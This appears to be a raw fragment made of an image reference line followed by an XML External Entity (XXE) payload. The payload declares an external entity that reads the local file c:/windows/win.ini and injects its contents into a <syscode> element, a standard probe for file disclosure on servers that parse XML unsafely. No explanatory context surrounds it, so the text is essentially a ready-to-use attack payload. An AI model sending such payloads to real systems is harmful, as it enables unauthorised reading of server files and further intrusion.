<?xml version="1.0" encoding="utf-8" ?><!DOCTYPE test[<!ENTITY test SYSTEM "file:///c:/windows/win.ini">]><reset><syscode>&test;</syscode></reset>